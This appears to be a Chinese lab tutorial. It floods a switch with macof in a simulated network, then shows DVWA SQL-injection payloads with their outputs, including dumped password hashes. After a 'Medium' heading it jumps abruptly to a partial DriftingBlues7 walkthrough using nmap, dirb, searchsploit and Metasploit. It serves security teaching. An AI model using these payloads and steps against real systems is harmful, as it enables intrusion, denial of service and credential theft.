
安装完成之后,让所有的机子关闭,在虚拟网络编辑器里面创建VMnet2的仅主机模式并且修改子网IP在192.168.110.0即可。

然后Kali Linux(攻击机)、Windows 10(靶机)都接入VMnet2里


启动kali和Windows 10(靶机),Windows 10(靶机)打开ensp,按照下图这样设计

然后,这个小云朵要桥接到Windows 10(靶机)的真实网卡接口
让PC1和PC2直接dhcp算了


让PC1一直 ping PC2,然后看一眼交换机的mac表
这个时候,直接开启kali的最高权限输入macof就可以看到断网现象
下图是交换机被塞得满满的图
交换机直接宕机图
这个图是模拟器有问题,正确的应该是PC1ping不通PC2,然后一段时间后交换机重启又可以ping通,然后又挂。。。
我这个图线路都全挂了还能ping通就极度离谱
WEB DVWA 安装过程 安装phpstudy 下载DVWA源码 安装需要的依赖库 运行 1.这里把DVWA源码解压到phpstudy的WWW目录中,然后修改DVWA的配置文件目录config里面的config.inc.php.dist,将其重命名为config.inc.php。
2.编辑config.inc.php文件
1 2 3 $_DVWA [ 'db_user' ] = 'root' ; $_DVWA [ 'db_password' ] = 'root' ;
修改完成之后,重启phpstudy,然后登陆浏览器localhost/DVWA目录名字即可看到网站,然后点击里面的Create/Reset Datebase即可完成。
登录DVWA,默认用户是admin,密码是password
这里有个地方需要小小滴小改一下,那就是难度
登录进去之后找到DVWA Security里面有四个难度,从低到高分别是low、Medium、High、Impossible
SQL注入(手工注入) low级 首先,判断字符型注入还是数字型注入
1.一般可以通过直接输入单引号来判断是否存在注入点
2.也可以通过输入3和1+2判断注入为字符型注入,若为数字型注入,则3和1+2输出一样
那么我们先输入一个3得到
1 2 3 ID: 3 First name: Hack Surname: Me
然后输入2+1得到
1 2 3 ID: 2+1 First name: Gordon Surname: Brown
可以判断出这是字符型注入
字符型注入最关键的是如何闭合SQL语句以及注释多余的代码
SELECT first_name, last_name FROM users WHERE user_id = ‘$id’
3.猜SQL查询语句的字段数
1 2 3 ID: 1' order by 2 # First name: admin Surname: admin
1 Unknown column '3' in 'order clause'
可以判断数据库字段数为2
1 2 3 4 5 6 7 ID: 1' union select 1,2 # First name: admin Surname: admin ID: 1' union select 1,2 First name: 1 Surname: 2
4.查询当前用户名和数据库
1’ union select user(),database() #
1 2 3 ID: 查询当前用户名和数据库 1' union select user(),database() # First name: root@localhost Surname: dvwa
5.获取数据库中的表
1’ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
1 2 3 ID: 获取数据库中的表 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# First name: 1 Surname: guestbook,users
6.获取表中的字段名
1’ union select 1, group_concat(column_name) from information_schema.columns where table_name=’users’#
1 2 3 ID: 获取表中的字段名 1' union select 1, group_concat(column_name) from information_schema.columns where table_name=' users '# First name: 1 Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password
7.获取字段中的数据
1’ union select user,password from users#
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ID: 获取字段中的数据 1' union select user,password from users# First name: admin Surname: 5f4dcc3b5aa765d61d8327deb882cf99 ID: 获取字段中的数据 1' union select user,password from users First name: gordonb Surname: e99a18c428cb38d5f260853678922e03 ID: 获取字段中的数据 1' union select user,password from users# First name: 1337 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b ID: 获取字段中的数据 1' union select user,password from users First name: pablo Surname: 0d107d09f5bbe40cade3de5c71e9e9b7 ID: 获取字段中的数据 1' union select user,password from users# First name: smithy Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Medium级 driftingblues7_vh kali ip :
192.168.228.128
靶机 ip :
192.168.228.129
开启driftingblues7_vh,我们先用kali进行一次arp的内网扫描
1 arp-scan 192.168.228.0/24
找到目标ip

利用nmap对靶机进行二次扫描,找靶机开放的服务和端口
1 nmap -A -sV -T4 192.168.228.129

在浏览器打开靶机的web的页面看看

扫描一下靶机web的目录
1 dirb https://192.168.228.129/
我们也可以使用这个来扫描

1 dirsearch -u https://192.168.228.129/
在https://192.168.228.129/bower.json里面可以发现 Eyes Of Network 版本 5.3
1 searchsploit EyesOfNetwork 5.3

我们进入到 msfconsole
查找EyesOfNetwork的漏洞模块
然后设定靶机IP为192.168.228.129,kali端ip为192.168.228.128
1 2 set rhosts 192.168.228.129set lhost 192.168.228.128
